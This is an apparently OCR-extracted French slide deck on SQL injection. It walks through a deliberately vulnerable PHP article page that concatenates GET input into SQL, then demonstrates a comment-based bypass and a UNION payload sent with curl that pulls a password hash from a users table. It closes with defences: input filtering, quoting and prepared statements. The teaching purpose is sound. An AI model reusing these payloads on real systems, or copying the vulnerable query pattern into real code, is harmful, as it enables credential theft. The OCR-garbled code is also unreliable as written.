# 07 Injection SQL

A

#### Partie 1 : TOP 1 OWASP

Corinne HENIN

www.arsouyes.org

https://www.arsouyes.org/blog/2020/31\_SQL\_Injection/

# Base de donnée

Stocker et organiser des données

# Des tables



# Requête / Créer une table



) ;

# Requête / Ajouter du contenu

```
insert into articles (title, publication, content) VALUES
(
       'Bienvenue',
       1593691200,
       'Lorem ipsum dolor sit amet, consectetur adipiscing elit.'
  ) ,
(
       'Édito',
       1672531199,
       'Nullam convallis libero ac tellus sagittis congue ut ut ipsum.'
\sqrt{ } ;
```
## Requête / Lister le contenu

SELECT \* FROM articles WHERE title = 'Bienvenue' ;



# Applications

Accéder et manipuler les données

*Exemples en PHP*

#### // 1. Connexion à la base de donnée \$pdo = new PDO("sqlite:/var/www/mabase.sqlite") ;

```
// 2. Génération de la requête SQL
$query = "select * from articles where «
      .= "id = '" . $ 6ET['id''] . "' and w.= "publication < strftime('%s', 'now')" ;
// 3. Envoi de la requête et réception du résultat
$result = $pdo->query($query) ;
$row = $result->fetch() ;// 4. Affichage du contenu
if ($row !== false 88 ) {
    echo "<h1>" . $row["title"] . "</h1>\n" ;
    echo "<p>Publié le : " . date("d/m/Y H:i:s", $row["publication"])
       . "\langle p \rangle \langle n";
    echo $row["content"] . "\n" ;
} else {
    echo "Not Found\n" ;
}
```
// 1. Connexion à la base de donnée \$pdo = new PDO("sqlite:/var/www/mabase.sqlite") ;

```
// 2. Génération de la requête SQL
\text{\#query} = "select * from articles where ".= "id = '" . \oint GET["id"] . "' and "
      .= "publication < strftime('%s', 'now')" ;
```

```
// 3. Envoi de la requête et réception du résultat
$result = $pdo->query($query) ;
$row = $result->fetch() ;// 4. Affichage du contenu
if ($row !== false 88 ) {
    echo "<h1>" . $row['title"] . "</h1>\n" ;
    echo "<p>Publié le : " . date("d/m/Y H:i:s", $row["publication"])
       . "\langle p \rangle \langle n" ;echo $row["content"] . "\n" ;
} else {
    echo "Not Found\n" ;
}
```

```
// 1. Connexion à la base de donnée
$pdo = new PDO("sqlite:/var/www/mabase.sqlite") ;
// 2. Génération de la requête SQL
$query = "select * from articles where «
      .= "id = '" . \oint_{-} GET["id"] . "' and «
      .= "publication < strftime('%s', 'now')" ;
```

```
// 3. Envoi de la requête et réception du résultat
$result = $pdo->query($query);
$row = $result->fetch() ;
```

```
// 4. Affichage du contenu
if ($row !== false && ) {
    echo "<h1>" . $row['title"] . "</h1>\n" ;
    echo "<p>Publié le : " . date("d/m/Y H:i:s", $row["publication"])
       . "\langle/p>\n" ;
    echo $row["content"] . "\n" ;
} else {
    echo "Not Found\n" ;
}
```

```
// 1. Connexion à la base de donnée
$pdo = new PDO("sqlite:/var/www/mabase.sqlite") ;
// 2. Génération de la requête SQL
$query = "select * from articles where «
      .= "id = ''' . $ _GET['id''] . "' and «
      .= "publication < strftime('%s', 'now')" ;
// 3. Envoi de la requête et réception du résultat
$result = $pdo->query($query) ;
$row = $result->fetch() ;
```

```
// 4. Affichage du contenu
if ($row !== false && ) {
    echo "<h1>" . $row['title"] . "</h1>\n" ;
    echo "<p>Publié le : " . date("d/m/Y H:i:s", $row["publication"])
        . "\langle p \rangle \langle n";
    echo $row["content"] . "\n" ;
} else {
    echo "Not Found\n" ;
}
```
select \* from articles where id = '\$id' and publication < strftime('%s', 'now')

select \* from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '1' and publication < strftime('%s', 'now')

select \* from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '1' and publication < strftime('%s', 'now')



select \* from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '1' and publication < strftime('%s', 'now')



select \* from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '1' and publication < strftime('%s', 'now')



select \* from articles where id = '\$id' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id = '1' and publication < strftime('%s', 'now')



tbowan@nop:~\$ curl "http://localhost?id=1" <h1>Bienvenue</h1> <p>Publié le : 02/07/2020 10:00:00</p> Lorem ipsum dolor sit amet, consectetur adipiscing elit.

select \* from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '2' and publication < strftime('%s', 'now')

select \* from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '2' and publication < strftime('%s', 'now')



select \* from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '2' and publication < strftime('%s', 'now')



#### tbowan@nop:~\$ curl "http://localhost?id=2" Not Found

# Injection SQL

Parasiter les requêtes

*Exemples en PHP*

select  $*$  from articles where id = '\$id' and publication < strftime('%s', 'now')

select \* from articles where id = '\$id' and publication < strftime('%s', 'now')<br>select \* from articles where id = '2' --' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id = '2' --' and

select  $*$  from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '2' --' and publication < strftime('%s', 'now')

select  $*$  from articles where id = '\$id' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id =  $'2'$  --' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id =  $'2'$ 

select  $*$  from articles where id = '\$id' and publication < strftime('%s', 'now') => select  $*$  from articles where id =  $'2'$  --' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id = '2'



select  $*$  from articles where id = '\$id' and publication < strftime('%s', 'now') => select  $*$  from articles where id =  $'2'$  --' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id = '2'



select  $*$  from articles where id = '\$id' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id =  $'2'$  --' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id =  $'2'$ 



tbowan@nop:~\$ curl "http://localhost?id=2%27--" <h1>Édito</h1> <p>Publié le : 31/12/2022 23:59:59</p> Nullam convallis libero ac tellus sagittis congue ut ut ipsum.

Et si on exfiltrait les mots de passes ?

```
select * from articles where id = '$id' and publication < strftime('%s', 'now')
\Rightarrow select * from articles where id = '-1'union select
      id,
      username as title,
      0 as publication,
       password as content
   from users
   Where
      username = "tbowan"
   --' and publication < strftime('%s', 'now')
```




#### UNION



```
tbowan@nop:~$ curl "http://localhost?id=-1%27"\
"%20union%20select"\
"%20id%2C"\
"%20username%20as%20title%2C"\
"%200%20as%20publication%2C"\
"%20password%20as%20content"\
"%20from%20users"\
"%20where%20username%20%3D%20%22tbowan%22"\
"%20--"
```

```
tbowan@nop:~$ curl "http://localhost?id=-1%27"\
"%20union%20select"\
"%20id%2C"\
"%20username%20as%20title%2C"\
"%200%20as%20publication%2C"\
"%20password%20as%20content"\
"%20from%20users"\
"%20where%20username%20%3D%20%22tbowan%22"\
"%20 - "<h1>tbowan</h1>
<p>Publié le : 01/01/1970 00:00:00</p>
$2y$10$Yoynw3upeUSzt4A3ouRt1.V/dAp62uHyhRB2c4e5e2Ad1KIh2b4We
```
#### Injection : tout automatiser ?



# Protections

Désinfecter les requêtes *Exemples en PHP*

#### Filtrer et convertir

```
// 2.1. Filtrer les entrées
$id = filter_var($_GET["id"], FILTER_VALIDATE_INT) ;
if (\frac{1}{2}id == false) {
    echo "Bien tenté mais non." ;
    exit(1);
}
// 2.2 Génération de la requête SQL
\text{\#query} = "select * from articles where "
```

```
:= "id = \frac{4}{3}id and "
```

```
.= "publication < strftime('%s', 'now')"
```
.<br>ر

#### Filtrer et convertir

```
// 1. Connexion à la base de donnée
```
\$pdo = new PDO("sqlite:/var/www/mabase.sqlite", "charset=UTF8") ;

```
// 2 Génération de la requête SQL
\text{\#query} = "select * from articles where "\bullet = "id = " \bullet $pdo->quote($ GET["id"]) \bullet " and "
        .= "publication < strftime('%s', 'now')"
     .<br>ر
```
#### Filtrer et convertir

```
// 2. Génération de la requête SQL
\text{\#query} = "select * from articles where "
         := "id = :id and "
         .= "publication < strftime('%s', 'now')"
    .<br>ر
```

```
// 3. Envoi de la requête et réception du résultat
$request = $pdo->prepare({$query});
$request->execute([ "id" => $_GET["id"] ]) ;
$row = $request->fetch() ;
```
select  $*$  from articles where id = :\$id and publication < strftime('%s', 'now')

select \* from articles where id = :\$id and publication < strftime('%s', 'now') => select  $*$  from articles where id =  $'2\$  --' and publication < strftime('%s', 'now')

select  $*$  from articles where id = :\$id and publication < strftime('%s', 'now') => select  $*$  from articles where id =  $'2\$  --' and publication < strftime('%s', 'now')



select  $*$  from articles where id = :\$id and publication < strftime('%s', 'now') => select  $*$  from articles where id =  $'2\$  --' and publication < strftime('%s', 'now')



select  $*$  from articles where id = :\$id and publication < strftime('%s', 'now') => select  $*$  from articles where id = '2\' --' and publication < strftime('%s', 'now')



```
tbowan@nop:~$ curl "http://localhost?id=2%27--"
Not Found
```